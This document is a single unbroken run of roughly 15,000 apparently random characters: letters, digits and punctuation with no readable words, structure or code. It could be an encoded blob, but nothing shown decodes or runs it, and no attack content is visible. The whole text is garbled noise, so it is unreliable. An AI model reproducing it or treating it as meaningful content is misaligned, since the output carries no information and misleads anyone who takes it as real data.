]tik_Ih}d}-4s@;NCJRttW+|RhA:yR_2rAf9tr;LLrkR;rryDr;2XNR^x0V9yru)I|V~fpxU)}wy/|urtrut1XV(E|J~5prh5rrK5A1NKeF|w:d9Rt9|0hUB-utL|}]rxIdnTu4w|Jt1:@JQdL-ROTtY)Ak6SwB+0uIp;AQwiCOdKu{C:B-uXA-ws/{Ry/DR~eyiICwh1irtFB-0r_w_;VIY;pOAQ2zB7T+&N_NLC6I1Q6w0@i6rhK{kyJFs+/ypqpFIUzNCq1UB-^W90EIpfWI]A;iIL|-rUKwARKwI)0Dq6@BC_CQrYDfkf2N0_A]Iixfp;rQq2|(IVL-pVIQqJ/Or]-x})yt:e{0;_BQoDSzDLpiA41S6w1)Dr)Lf/ifA@9Ww9U|+KzD9nxICw(DW|IAhAAL0YodRBO{qr240zwtVon(^o9}SyR{14YW9;zo+6WDIsT]Yyz1ItRqAf2idX:oBAXA_|kDWU:}9WAYWE&wNAoQwFp4w62~^;}AU5V+Od:O}(N6O^(Cq7J/0y@CIA2F7y94hrXptU2^~BENpusp&-w&ruJLrW]qe-x7Sw1IEuOKwxC4_7URE1L^N(^+rSzQhN5/1+54J&f9e]K_1(uyIiOkex20yW]IStIWF+Yq:uIY~BtV]EOVFw~LO]Q{-up]/BB9FA__-k&];(B1}f{S-rT56I}STEq|s+6~@QI)0R4{Sy^;B]CfVEq(JxurU^u~YD2JJUCJJkFSrU070rK5]ESBF7&~z+&_KVxOwY}BWrVpC-rLCIrdCY]L|~OhAd|&/pEh_yrL_{xFy%ko)x9%Kpf}/wUDrn-{zf:QVkWORfr)12fX;UKAI~124h1UVI+0E+4RI{]e2yU_X{]iDh_N((:u~]F)(e]^NDrkR+pk%Ur)X&CB1T~hhY}C;(puwnB(BiO&dpoiOWx9(n@h|)A0ri&B_Fk9wIpK{z902-]y7rSSe9U(_XEnTn^rC~&KY69J~wUASE&|Uowu@+k-C|-UVwr2&6}&0_sFwUSe/Vu]2d@tRUrSnfAi4eUuu)rTkorr}Dpq)0D%{~0OR|rt;9~/9h-(/Qn%V6nqpSRq1A@dDy06Y2F|F@AJBouh4|su}rtf:s~5w:;o4TX+w&}{IJ&&:~n&eIyq4iB-E;~xxorI4;0WsA+uyBn)TYWkz|hohuN0ii9(x%C(xSV)14ho%tnUX7-pV1OrxDL2%&/@2Wh)r-W^Ixd_W^&0h{zYpqIzpuWWr(EOw]{wIUIfR}iA0foNI~%WO6}{RBT;6Q_rIiyfASn%AquIk6&4uu@WkYiq:iAN6nAY5|wBQ:yww%fAntoE%{rdN}T@(4-wdfKkdfoY:h:oU/uS}Ku}q1+YC&LCwAN(h}z0KD&5ithO+:~+WD&f|;~Dz5CN{(in1T0^2]yiuB2J4ANSNrSEh;CY~5;u~F6zrI_INzI)w]fnit%Yz1AkRp/CW:%rNROqdsYk2i))rqDDwJ}t)y0K@&NIuCIIt]|dffkhhDNUr]dD~4srOV4QwD&Irr6oIr@rkq~k)i5}|sCy6@1Ne}(OrCi/s;e|nL{9NL{__RNCRhf40T+Ai9/O;VsXpxVYTxCW/ySA&;1T6k;WAUT9S%;^Bkdd(2hON:nN4tW57O4eRyE_-]%~DNX+hBU&kq]LVx1SfOfqeq__i]XYpO&17N4(&;Q_&DACu9uYXeq6_CE]^LxC:un:Nru]d;xSoUC^%Dk5NEu|OxpL5uq_:|1fhV6(SId|2(xi6EB{^]Y)s-uILtr])TE|Ir9tzr~ukrw9e}OesXx5AAyo&eW}tx-0&9{pXi2K{KRLYU/JOuE&JLpuQ+;IBq]L2(&RrKOpRJ2R{Q-/Vu)BE2~^p5~sy]hT77Vw)AFtn;&ESO/2:]w;TL0|ukQze%}iF4-k;K^FoSuT:EU(t~z)_~^kR+pXWNL7pz]W1J{@oy;xf+1f|TL2)6CJ-RrS75h(Qe9;YJ1SBX2uuRpf90]Vr@zp6DOfVEph:u6(1WO+/~uh;q}/z-00{9iDf^2uCdprBTprIoYq-QV%o+&|x{(960f9)}|TndX0o7ttVCzIz&&R+_tt1JVO]f(]~D+C}4fVzQTk;zo(SIeqU1nyqhW-2fQ9C5wEK%nk1fnxfnOTwE0RToT9NioCfehNUFh}O&)k~odiRuz)CCruqdXJ%dUA5ew~5qQA-9|99d_kt%ffAJFuLdN0_DNS~AnSfYfde1zrLCxu^4p+Tu4Oikzr95/pk&_e-)Y-|u0tdukDBuTFLw~0BrT/dNh:REDrrA0N%EAeFW~9%WX2e4E5n6)]BXNoC0EEf}k9|xJ}TwnrCx-dRA{YyN|zKpN7x{S6k{}):T;XF^]_4KE_@%p2)J:idLiQYdFY^U0X:5hqDnro4N{KY9WhU@+dAu|SzR;]9s+TS7dTr-{Lq5zDL6Eo+KJX_Js{%Js4R^WEyTuTu(|+O:@r4^})xqX6zrF^;TtWkw%xpyLIrrEpDwIs%}nWrr--rd;4()@9rWkID7L_2^:}Sw0eK;nEDhI6DBzhfXF)6{70s(4&~:uh:^RdAD{@^0wFxOV7Q{RTtIn&Qz&r;127Le7/45fC}1XRYknsW%7//7qu7Dy_p0;1pw%+tdn_;^o;t:pnxDE;+urde+r/9iK(&txfWKx{Lw{{z6%7-KVeLxiTkJO/k6E_]&O;Xx:&74R(XRD;tTJ_NE^+{LTeTIo/Kx::^Jxht+_z65TYEW{hWw4h6iE;;|0_;DWxEDDXu^ydyXe0Q7)s%e2K%/40/X0oRXD-{xrx|Q:WE^0)F0+rI(Ye2R4oD-px4{D-trp-Wd;uNy%)OWDD{zyuQIpDeh^CIIu9|NDEWrn~DY-9SBV_w6ID(zNr0SD]kCxnWVrw~Y_AkqpuILVti0{^rrC-IVW:6xBV^^hF-zz56O(tWx|Tr0uLXQ_(yTu0@eF^4}_{/9+EBr_O~{@Kh)K0KUkw|Y;KEiz~9;u6BL+V29Tqk:Rz^^;5B&4QpDq:CYDOy@KuBn]h~%K;uw4qiU;kq1wh;A~pi_ELqO+Ue0prVs|TV:IBs&:Rr@7+q|S9]Dxq{x(C6y|wr+y52Dn{%);Q{A1wL6pr-]XU6xUL-6hDRyIoBR0I4k;uID7p]5W{79Cr@L+d2i-IWtd_+IYW|CryVNkw)I4/%_IRu+x%7uxBE+hoyWUi]kRq]+U;N&xx6nWWEEUVkVhqA(d:EuthRJ(oW+@6oTAuD1%@YEkV@sFSfDhfu0iR}p2NO+w&o1{orWfNzEIprS@Vre/@ifD5u+zSzdpQryow/TIDkLS/ruN)]wY(SD__XRICr;6rdNq9t:rKBU&oWxC4uLS+;xk)5Unr0yJOyxIVw|}2r~NrJ(oyEoWrdwp0p4FiuYOOWyiV:6h(A|sIsB)Ci6r;FTn{U}E{J~s&p(Y5(Y+yRBEErruy@wKDw^9e(ewrn1VIWx;7(o~^rLxwECpBENqrrW9U/6-AWN&Ntw]BTCBWyExk/6:OA79f_Bhx^WF{L;+){xB-oJ5BfX9Vo9-E}YyhQRAARD_oux+&nk0yVK7N_BrD^9B1w-SzWXh]6fq4ChppD}JS:uu^Ssx~pL_222kIIVp{AtydkOry{D7_o|+/nB)oyuuxn5-Q;-SSDqBnL-O6VBL|@yOJV2w+IkEE0re;h424:E5LQTTTT1|Bu}u@_@r2Ir/(9fxJ9^yJ0hnkNDIIwAk(^+wwCyW(kWN{/kIIr{fnuxtuL|nho+N5Ez6pDr-X+r~}1E;f(rk9]6RI~B^Ay]551}K{uIWS}|~Fq-/kWXLL~TT(~-i4Cot)BRORAEFF2w]W7W)y(+~1qSo;X_kCCSz--q9d_)@u47F6pzTTr](Sk%U4N|TR6o;p+UqDA4KrS(RJ5Fu;^6Xw%yr^te2OhJ5LBBUwiTi;I2q;N0y9d(Q(-nT(I&rs~Fxw66rYQ4t40y7X7|nxwirrI)Aye%6fpsf5Ese]VVEp1K@1AKtu|4f0WErWdCTpro{n7udx+/KFK5AS;6-4ps21}{YpVW9OrD%xLrkJ:x5F|S]uwADDA&S}Oz_eexufSNV6E)BhpL@KT4q-JTz7Ox9_]CtV^nJEiwoyufxT;BIh)ppCq5-+{YNd}Aw_Wu+oqVn;u|J(FnD~phE}py)SWuyBDJftpiV+|7{rOS9B@Wir|Ed}1s_fdi|&U6_fwFUyySU1i^|S}U4kwUJ-S14;WqQ|kYw(;xSuLK)9hX)Kyd&kix;ue2u2@Rk~nTunsX6^I7Iiw-7x;CJkIkDIN7;f4Kh^iO9]XCrw&tIInYExR+pzy+y059/COqyhkFhVDrW6wrE|Otr~Dn:iFFyBryuizu&9Nrzz4ABFDqTo]V+d{eYOeVLdt}hVVXRD%wOOdswJUrIY-y(|Y:Ii42W-~WQkrt1:eE^f1sh(Lu4~p+{:W;1IEDwL{CiUoCRrQE(n~(%YpexXJSq(x1RwIBthCxWW|XeAWr}@JT-ihnp54}Fp+T~-UeDn6E{AsDw]@7LW~FD-+0sWCihx2V;QIRxLnXf5x]nnNS{ttrwSq2Ck%YIuIoW6Ukeo_xe+_C7w&xIpsIL(]A&_RO-te^I/V9SuCVO667uyWIT&;EyJr|uwp1rIt^FLpV55rr5Aiwu-oEJq6yK6RF@0ufO//SqwoW1uoFE@ELQOwrXsyJu&sxD5k&qK]FD(NAN^zdJd66kiz^-uS:O;~f0CrNtoQrrqpC@4-;N+J/n+kr(wydq7e16zN{0i^rXErDO]pNy{SI|w%^Ap{@~4^h72u(LBNERI+46]xx5uIfxDrE);yr~E4COISF5@FezoDr]OiN@{xpr2B00wh^phDurWuFrQ^rxyQC|~|1K0IK0-WLfDrpCN1WwF]CF+SVD6iBKUIi9-]Wrt_wS+oApB0Kd-iqJdErN7t:xu5~i:]JUJAE2@uAf)EuRf}~XoXhV]5ABd0BQdN])YN^Ve^p}^+}TDT7wS6W(JBhd4u;xxB4xCIYprX%FYU6k^QJd|U;qRin2JEA2u^dd(_5}uD@OTRq%Sy{{xe)w%^R6EJXW4F&Jo2eex;WwO9~xx-XL&6^n4y&dr{0]_D^pd-52qpDs~QIx;(6O5An|KIh~6B)SuQ/tDk4fpWkz/;rE+Fur6syDr-X-rrB2{;}9)1xwEExruwXozeQ@y+phVeY|rTDy|p|ISn7(R+NELrq4;B2ruU2pAIDEtT_wzqnC9fB52DSt0J):h:YdKw/DCY/pK]Fx;yRqX/_NDRrYyA)9uY-9~&xrpd;E-y:q}~~Sf+Wex-x9py2|wI~)9(+x1;]R{FV((YCD-N0p-FWS{)xqi/EAVD4^e&&:hzw/1AIW-t]67]2LRSI62JL_uOo0@WLk:6VFSz_Q0rWOTpuDkE]0O2Y(1_9LF|71|2CpDkI2e/Sekp]uuBhprDkB~Dr&:yEN_WD~2FC@rIXoVBRR0N/qx:]|hi^yw6TRpD1oUuWrA%oShVr]w0IuV+eOA&C/9]14wSR5YwI0Wu:~WsEF%F~n_]-+W00&I/rst@;qrRoSyI^dtuy&1dNR)FR}k01DC^OOWEYVVW;tonqk6))kAI9hBEr4seSN9d)};E2wRN-fEU1R5WALdk]eXEhK({QDu^T^f]XtEV%7zIq6xx1D@Nri~NXWL|))2-NFpyDR96eINX~k;nrw_kEfBYoY/0IDdYo^Q4)f)J6F~BKprnzho9D-EWr+7^tXweIEuuJODI]{zowWt-Q9ei:y@URtkuioV)J4K]NTBixuWS46J^)-rEoO~e]Vp_)6p~U0x4pA)2w9p)0&Q9Cpuu(9E]oAnUr%_~Lzoo)W/IEfR_|~u^Oh+R:wk2yonns~xtxw96|pYE:6K@]q&Bo|Y]Cop4x%k|4(-Izx&K{]XwBn~KN;]yY|NAii||k@]VR6Q{oVT&pNRhIhtnIokwq(DW{ope&{VNLhW9yBDr6{2|nO^s&ErQ@}|u4]4r{pu0IRRuX0&)SNs5S]&ho{@I2pD9nQAWoWIr)-kn2J4rzy@B7FDrWLw/%5y]YD]B-rsuIuO(uE;NV+_E5%uE)SqEkY|UDwe-A|~yC]kABt:NO]punEKB&9VUJB%f1X@f(7TEBAuFrr/Bu-{+(9Y~u-U~:e;yxK7ytVIf{7Qr-ew-+tnWrkOE-]dWrN5u:_/(zxhN{)q+/R@~OhW+@9pA/|@iEo:(o))q/AT-)U_BV2J]xShBx%dyU6e-yJ~]NC~Ed4%U5U&-rN0Euu+EOxY^W/tkrwnSy{S]-(iVwtEE~w_fU5D~dnzf2p/-r9uh1p4fd|qfIxD]_&z~SzJ6ukI]neqy(tVEwu0fqNsu/2YfWq(yr]oyuE;yO;Q6reBppOXB0:EY]|]zk7}Bs/urSAusprxNDY]+dtBo^A]WO(]It7TrA7r+2|r99h{)}uTR@7|&udN16uS4|+y0~69+re;UpyrIhrrE4Nt{uhU/~xE@srK54dof6d9CzS%7Sh9Rdf6r]VKLIud6C+qw|6}-sIxys]oU]+xy|7ez&+nYDk-0~wCO}f;U|krzCV+{+SeX4wwDI]IyRffu~r|O56OVC)r01rr~CEI5DV9tDBu4tUB(W6BpWY4C6Yt4+Ut41Y~nsr2N2B^2VYx~rur~@]r@4r@4pAI:IB_W~tKpSIxwC(E7-UNqnCuuqAUQDzwppq1OS]t~VUoD|-O50I6}|h1DVxFLp]xth75_|];o)u/sWREneLSuLDr@eF6{UBq6)DSrs0r]Ti4+U(ruR:xY:SDfzFsTwL](5q0R%xsK_U4~0:2-(AA^SpS(zS^x0EEUBNISY;0]:pI+nBDws+s{~yr0J:AOeNVyqSWpO0qNs]U9Edn4@yAhTFEBer}LoL^Atkoq]zURKAR}eTWq|@-p)LDxIF0Drf975Uh]UTnIBL-}7@}sqTE:nBI~qSxx_}4~dL0q:kq{xrW/((hxtL|i@~~A5(U|4@JR_I0zNf-diuIx{0Jy5uIApLTRrWnt1L611L9nVAi6fS0-RABDoETr^(0UU(DSx^CX_U&o-Fnr%S&/]n+LON&xELiWdR:Nx}CX{DJ+p@Rfyw^]071++)BrFW(OAWTF{%]OS2kWqzkqLn;yxe0yurzyJRz_^i/LEd&YwYwYBeou0pi;Ynef^A&_q]DW]|96A@Q_tq]VN4LA^2f+oIOy]~2xqn)_dzL_SUJW0~X^7)YzNIYBwLAURoh(pK9WuwTzVyKzff1pppoEkErVp9:d;}XuphfE)B7d(NrpW~)ruCKU{{q-2{CINd0U6|^We}x-xQ9+0F)rqJ7N6Od_E76hC6{;EYo6]7FY2IOdd+D~y_Syuq2L:N2p;}nzp;+NUW|SDYAr)RBu-e(dpN5NUrfu_|W_FR]_L)|EuwNr|Y|iS(VWI]kWu]_WE]Crw/FJ)9xNR)t}oExqK2q@tExQRrKf}Ek|rO-76WVIotATdSBdru-dV;_K1OD@suXYW5VLzYB;Bfqr5rzVqw6(uuiR6|NJTyW:TW9:iCh@]Sy~p]6~zx+Y|uE;i+iyn;UoISd{R]+5~AeOzwUkUO+:+7r;6x{)AJ%isS&J}:6~-xT/Kh%iBf5f2h0@B+C;tx}wpr7FCO5Yt:Outr-/kdXSw+UVqyi5)+UI~~SV)6+q+)LCOF|znV;0DJfTx(k4xrrADFFAt5w{pfFs2F}oWFu2x5)oV5_e5Vfh:^+Vxq+-Ii02qi^{d5Uin~^QO52;-5XpdA2K@ix7xJ_;]f2o:]DeO]/s/@D42KI-r%4ww{I6{{tW^6wAUktW;dIV2W|_AiB|RFoI{A^1k~r0kfCw5B6Q^r2%T-C&:6sR@V+L5]^5(B2ABYCX:A:e5fW-6in%5Ipp}Y9d1T1]5ODy^ory^ITVXrr|IqkkA-dwVU9Y(yI]h-4QyK)0DdRr~(C/OoRr]0DxLxrFhT17)zs7)kI&~D^Q6d5YVq5iBDdux@5I@6rrCr1-:6EQRxTNsztsT;qsCqR+ni5RyTx1yOC:5{D9XQJsQdO-}i-~1{iQ~fI^q:]f5-o+JRC^EAr{E(CTK-4]:I4w@ip4&J~KfYDwF^xdKIK9YkLW{B2d:@)]KBs0~T@e:J9/Q2T:T{|q]2pWptXW-tQk4eYJr;ErrWw+|ENrq6rOtR&LUDOr0xpu-x0rrxe;{iY@t0/LwA|Su{sWr1:yD)f;%@(ds@&XE7hzsUsOwx~(1nhq+A9us5QBC1tSpo%B+;tICE4Y{)X@f{(SrrA;{u2yx4r^RfnLk7TpkhW^D+6f4h%6B{~As5)EqO:hDy:_sr5IEEV@)q4LE_fB:QENIn9WEK&yWV^SrUrr(72_ph7z)C:h41CU/r(~ph2u{W7%:z5:d:YI-o)ErN@WxOYNrNe{+yErwDTh{5YuOX_{zy{frd(EoR^WryxyiR1Oyu1xI|ys;p9zS|roO6Ww;s_IE}pT//Q}5RQs-RAtnruFirKU}2_FuBEtOF-duR^^)uf_SBz(kR/95C]q~rtEeE2FJ2&rtx(Y&uY1}&e5x]oI+OJrkyDSrfE:s;dknhzULunKBR(kR+w5~E1QnOL+@w24pzn/Dr;;oh&4}_dE:SF4rS%uS09Fodr-]T~1YO6zo^]Y@+x0~Nx;rr5q:d9(Rui{~7-%-;ttpu-pzBhfOr+^d+wU6rEC74B+/V@F9wz&UX}@dR}@z4Q@54N:fpu:xiENrBz]^}AdD5pno4;2Lr^1+4;{%XNsWrtSWEf%CfR6sE9DC_/D-D9ti}]DUT&oJ;EV9SIsOT%z^FAi:0B&iTwSYT7;VO/{0WIxYwNxO/thKzNkhYFu_BI~D-Qw6+{Wfn+J^_90ixJJ)W|phEhILB^R@(|t&L6r19uy2IIJeSCLAo@66SWY7;(BpeOrDoNA9tNSW})7UV(@47nuB2f|-/Qff^JsiF5}ABfAVSxTpA~6YU{o:iy+_:IAY&4-;rNAp9IE%AN7f04}qXRusq2O2{)s75D4SVzp6~1uXBffr}LO^dIx&oirn0&p6|KxAy+qOIt94Jy]4_IENyVXENs;;6|V;wo/6Rt^e&~B6&L_yV9YYJ)XhN+;(h;W:]DrtDiuDrTETtQOqpr^;hi-U2EVWxWWWnI0QwI)}SxIzp|Vs2pI]Y4T2;fXQx6iWTWoOJACN|NoYz24h4(]LwXFs))7kRp:s&~X&qx&fA7R+TS4k)2|9iW~s{:2y)R@Q0n@F{dFS{s/EfKTQ@&oYy/rEudt^V74fVrf%6}^DYh;5wI2-p{eff)0r;0yhw~R6r1y(;|EurL6y&e^K_{efCnRNkw/6UF%TOX5YJ1^92ddkz]q/BxID9w+hfY]r)|9htd9qR4EredN;zT-WUBS1Rww]D+xIYw6rxLyrrheI1DE]}5NkzR@I2~pYNEo:td{NydLyT-1]FQ/C-(JqeuwqTQ}(2A-AsYqtKD_@V_9EBK]i|;/^|(orJq|B5x^Bonhs9X-9pDLiV(/S7X9&/ey:}WYTxW_I]5d&:TKzNpIfr;XiNO%LDV@XnzisE7O9CdztX~&/1_2y0-pQ(Afh}WU~Tz9L2S:;LfKJ;uARr+YEr;UCUhWL@q@ferWw;-SzwC&2oUV6@-BE)W(CrrrKryI{rxT|JkDhE+}:p}U:K+KdoOFTS:5QKF)@f:1LK|(oKq@Vr|DBnfYAKz+&_+FLpz+AR^K-udEx(f:AuLf/Fy51zeN_R_NS4_N}yOY0XVfuWF;;iht%}7i0LCr10KFI7WJ(75zBOr/N+4~R&VYR49|CKuX/Sw;|skniu2_Fs:ryoik{Ti;yBJ+2^T;dhY%(zRt)so2zz|uI9Q6}xO4XK/Q{(ATNzwudUf2Fp_5EFoR:(I|ErQAs(uf;x;Jz;_Srp^pAY1fA%7u_R;6r(LRX0+zDX{I+xNfrr_AVpnD0z0tOi%&z4:VVVwL|qAy/1etn^rICB{Uo:_Q1}K&A7YY{swSTL%f77(pwXUdEkI]05|;^{&n]%z^kD@dOVR6ShI)|oF~}O%BLpCB;Ie-WV;F:C)QF_L69(%VC:o-2d@pq/;D5/%-]wf^SLrzes1p1EwR_DY(]5_ftWeT0SDzI4x~w{9hwWr/Ur+SzuT@ACyX@SX{XB]:BNdt{L1Yxd|^O|DY|I^|z^ds))/-)9n&NKs&19X0YkpY]2ku2nE(D5fxFoI/{0NrRL9ykrhw4-rISrVIxn&NCS4wI+6rJ-IE]UYr5-iE}}@k6:o_wD(k5-dkCTDysAsY&}owr~_wS-+h-oEBrVS]+^^}kYdf_UDJ9xO)-^W9w|0-9td(L+%;E-fsx-;J(TXsuref@IEXs{srRrWUXUDU2uT7KnF^)N^-rwyDzW(D;xwIp|x:]r%~kq-(i9Ef2rEo(Do0;NExq:7y7_IO{7NIh00}9w~OWY/)hq0sETWWodeRRODES6pBoSIsD%Wuk6xiJ~zx|{;9:0nOr+eD)Bkeuw4tW@uKUS^E+O0Ad_&)}%Rde}hD%T-y@YqAerBduWktnp05iJ]z(]qqwNV%w/rpAwfKJi_-W]T0;FAtUK9|n{DIBRR^V;W7_~CW0TUC%p|fSh)fO/d4/{FY9k4B@;)@K::ENNwXBBBzr%/fhD(Ek;_pF@+;N2_&Nr7CN:qx]OEk]xNqkS;e4WS;]w6Yzy|o9s0(I|zfe2y-{91@{rdq+xf1y~IO7t)Nq^fF-~Ip;+94RQ]SS6}kULEKe(9]xDR_5Q/VCQ/D(DIrE9+9xNFf6znWxQoJzttSDdL^IwE]wIxo~B%F5rrAYdWWYwx@6hJ~)w(5SrLAoV;Ex--&ooo-IwC2SyLLO6^%WTN4~)poxreNFkFwfz-%y0wLKuRI9A0JS6qNfrOd@@r9~OB-u{/@5KJ{:UULri^~F@;rp;h~iTdWESqdiW;YTprz^i6+1pdtO7ItEOWoD%dBtyd@WzC-rr)u6XyR}}2z^^r9~TwDS6YF+rIs-L:-{;uAU0WD;Lx:i0BSLXR7iLrRQ+yu;KixkqE1LT_-~xxi:Uth&-/F:Dx~u])yxDw0L0(U(Nfqx~kufhqrDUk@_SO1F5:X^L^4A{fzy90OW(J{NTCq|0I6&2EiV9|0w-o-r+)XFhun;SprUtssdruJq+_:RwW|k&:%pK|KxOh]@ts^T4|wy2p6YBB0RrI~{J|p+oXw0u;L{dSD|-W-I9E_hJxepiizrzwU/-UW@C@9C0BiS045~CC/{/uCqSzInL6{_oI]}htS{{nBixkhd0Eu&-JewttRuCh&&E&uJr5EIBkkFR}@ISOKONU%wrr((JreAy^@;QIs-zSJ~qOo]^5Rn2w-^C^/qN_ptWrIB&212N^&4;qC+(:-th(CpKDkiO;O:B%RW||9nI1q1^krA]_-oT6_p_]4|w+:-7~w_W2sno-}Dr]0prTFxYESCBq-NrIIkJ9/t)&rt;}sp0rDBTp]~S00Q9e7VD}OOSrRfi9OBBxihB@~Wk~{khqEL-0_Ko}JnoqYf-h~QY]nnRO~&n+^JIE(-wYOA%R^(6%sBNd):4ShJ/2+oxJd6q^9ON0Cdr~-Oz@Cr2T&C/KuV]S0%T~-U(9+0JVnJ{zrXkOu4r79Lz/_/NR9EdAU0@R-}sw-EIrhqAEdtBJD)KxWhn&NWek%IrpXLo44Q_ooxkW-EEk5xu;ItrxCdu-rV)@QC]tX-w/e~9x:~|&IRq;Ee|z(W~)&9fhudIyqwN)hyL(nwtAr-&yW2+;_oW9:D{Bw4CWB{V|14rrOWRwWz-Ks^~k~:N}SrUtf1Wy^4IhX-%{1|ILx]{eBxCLL62^^dAts}B6E(Byezw5o2FkkIOk{WIh6&1/i-7Utpuw6Ooh-5UOiEtIku]uu6sY&2S;h]hqn26T+Y9Qzqp;R5(w@4IS6Fhykq7wrE+~W^|Eywx/R&0LAs^N;(n4K9Iq~^wWI}q;BFdB_:k5f_u&9JW6h1y+&dp@SIe&;rx_42O;zhi~7xWR{if1dREF1hA5JosCuhqE|+)9yC~)_IXz}V+Y@4DsX7;zr&iNyuU~Ez9|B14hr0rTBEu:yEAQ@pU%Y&wyCAu^n)0h+ux]:W%uCD;s6xxit@ni@/tx~Td1wE|Ir9:ertOr&7@-~z|{z-S;QxuS|:0wp@R1nxUiDJi{5ex]S1uh)AEdBJA_JAko]rrJir]w0y]zqwQW]~T:-EtiEV:DkBxW{SBEdR%ywD^9_QwLSC]-2~ARdrN|B-4Oho&oUrUk/&C901|RC7wd(-7|r@Ne//Wp|2+piIJIkFQS%~E;wt&2KeF-]F75Eko)S;kypiTio&Sh+7_~S7^We~tE+]WIpFdBW(LR4Bt0y9}t5^oR-k}u/OpptQ:IOsyixy9]|C9;JRDSEQWTwoVk%22@tx7idsBFzf]5~LIqr]+_ku@EFruxqW@;KeEN5-@QiV]&Od:_/I@NLS(:O6ViN|h]^Qo4QTr]9NA~d)zdu2y(xOVF~^N4WutVE/tzO%%0DdX|6kLpVECSfn-9|6Qn^XR)E:s+5EF:L)}2qzi~C+_Ory)VxzXQnBwW_0}t4u+utwFpqYr&7;IDpJ@rA~d)r0zJOy(Bx;_uzCOe5JA&id0OD5dKYs/+~D]_F~@%]W]BWi9X)+dikDJJ{NELIFT:pyBKox@_(Buyi@B:O2FxKCztz1D65FEV|ir&Q^6WC+ofIWL]JSU~4;)AN@re(+AIsFTzxeo_pO%SpR}i;A)4~~EWOonod0Y-:;~qNUpF^1U{snSrkI;uS29XtzUwOfEwhsf1]{uQQAyY~;|ru%x@+WL}L{Qiz4uYF;fzYsru~}}~@XK}L/;z-xAAY9-iBB{d);r^NztWri+y&xwO&^5uC^N(-OJ]]F7C:WkJn+Uz4)t4LtS)+2t19]R2|rz]}|R~-{nuhdn6w{Ci{2&)/CS+T{4rKfUf~_9%oo;RSq;2JV}7kDL~RAY/1y%|pIpV{xzwu1enqUT/7Jnr_hr;y~u]TSD;qskK-~RoS)pDBoE)%Q%q@D^6{9+(^)Iy%Ek_U+V0fn0:4ynI]+Lwhz)BS}hh7(~1dBAX2wB(-:}^s1Y-4Tf-h||C5d7zSV:|JE+Ohr^YE;]NAEn(]RdkrB];ku_N-2(:4u)u5Jz)Sei}eU]pX9O@y2^~JV/6C(eJx;{Vf;T:Lp1ksoNr{04_h%s:RF&/x]Ch;e;{RJB:(OnnwSzKRo|^F:F-|2X5FOprW;x]d7uTqKD-e1xEYED6NE:AW9tVh7|xAy-@h&^Jo&nziswQ|nteK6;Ek@uu;^dKT0B2s6-F-Afy-}6O7{y@(;Wr)hU59W(znr)Fsh;^NxOBAnNJ4:&}4WKkqIsWosywkLsVt}nL:f(nV%Do%(@p&-KokIFBAC1Jk&rw9Xq_LB+fyrpw^pi&F(If|LB0iEr1xFe%i(^uRV|+L//RDet|2:44{~Knt+s02xDpxUIIBoNO)5ukK0nif{po&F97%J{(t5}6oA|p+7^F10A-n:oDyB09VtL1q+Wf_WL6Uzse]O-5p%RhunoLd|~O{14X]s1Oq/4Wpp6Xi/6Cx71+FwoCXuUr}_orw(x;FVoL+SnWheIpfz~x2xUrCk|2@}n;fQChVS)hY-4F4qIw_U|q{EKX_kwIBnrrIAw_%^)e2//KDDJ{y9z_hzydOf{O-/KSwLJdx&N()|4-K90S{WJNWFyr14rSTd+0KNe0D_dKp~eVUuNxWfex+ofWKJ&VTtxkWRiKiAIid4)6x1Oy)+TV-U7z|LhJx(@k+dq:BuSD42D%--(VEzT(Orz(+)_@nfexWf5^DDVdO5trrooArU{Ir-NkI1^z4(noD5^WKp1LDC%-)y(&xCJinO15zo+KR-+2wx:zCL];o{dow1-(u76^Dt;()IspEW:}yAfhrNETwIJDWr7rtDy6t{-Oi-uY+S&{KAo6~@1V~Ve:DB4ww2CEhEfnxBBkW/yIuh+Fx-kXz-U6(w:;SV:VpNLo+ERr:7F/TW2LWWNw0ki4;:IL&W9YX^ERU6~/irwk22EKhW4Jn:uxox|BtiJ6_9EI66^||pO6LCEBy4uRu+x(di%)qkk9%i9LOyXW^I(CkzN7A2xN@hx&p|+SziwEuLUh{yh-pId(1Su-|puDp;^9TzA&K:t4C5w^6I_oJ:AwTSA]khwBu^(u]~rt-WnKq5]9KT~9|29eCD(eoTdUV^rC6:5fyOdfq6A4qOr]}^)7kiwYLz%%W+w_CzWx0rspCI^|-Twe+;&_%qE;}NWILJuVJ_Dprh9qK;7LJetWUD/hOORh;6Lrkzwp/FWS~|yDVIwII6EI&xoh{yriiqkpqC+-siF^szId/{0h~F4NYt+y~n4r67D5wUyWn1y~^1LXNQrR:9Ew]|Ei%T)u:XztC6OLCfoT_nCrsWo9szoLN{TpVDhL6QT:4rOIVo5L@1wu1(ipuTorkLhi471qwCp9o-pzEzzJt1zRwR1TR}yRfzwu2zy2KtE|^_DT{RD~|/JER~DwF(rRAOB:AF{rRWS|uO6T7)yr{NE4NUU4yuwi(d-JL7{FJ7Ju]06u)}rT]d)wJL{DRT5^UsSTUoENr|BF|hL;F]1i;O)I^uJ5zdR_|(D]C)ouqFDrTNRF2|p|rf-CN@LI%^hE&tnO@0{^s4OruIp;k;6|_:BrKKwJthu+e@Kqsf4T1((2WC/twsNLxY{]WC4Bu45xRp&Kr9KOW%;/EF(FWJ(hy{OC-;%OT&nNE4Kqu|V_L/ki+9kY+^)%S{Vr}xkBx-xuBwCkpRAzWJYi6y@u)IyA(uXey]FiS@Cfw+FKW)T(y0Jyos|YrNw}xD^xWr:kCy|qW+9w]Wh4x-u@r79r~Fxz57SRWeK6tOdqx|/6Aik}xBASQxWhyiK5EFhKi~eT6:(Snyr-FW^AE%|@hh+SQ+&]|E5nUI7TNtK+y)o({4^IUCWNuBVLD-rN-9hp-7WyQeyfWWz-W{zi:eIVNULCNee_Td65Ny1R+K^Ti:quuQqYDy/&INOkKL^0+w7;]E4%TWSLnQF/oyXtNS9%5^(K&|&hU|u71zW70W%994tRNOC(AR]YLO999^p(CDe162ASDpN{:I&Eo:wV/T(/;r-V9A-E7e]IUCe-yRiiA2ytVBy/&D~IK;o^d6I-w&|Sw}|E}ru2or-kKpXIkXV)6C]4OLy02T_d;w;;p0&B(Bkf;I:eJ@w{iOq4&Wr9)p^%L2w7L};YSz-))S7sorD)-rO:+y4|Jit;}p&/iO^K&|;F/TB710Nx)07h9En_/I|(Q||19O+eySn{C5e+2sx+24ihs&)wOF-DsDE5tu-tA}y&yAe-Tr{]4pe];_uAzS{S~@YoyWUuTruWOruW6rx6r^u+&h|JR9N%e/~W}s)JJ2]T}|EOkt|04sf_|VruK:yTX;JpurOus;o]AQhu:1S|iTJx7^J5rSI]@Rr;7duD7T6~~}fpKLAzt^n2Y-wqf%OtyF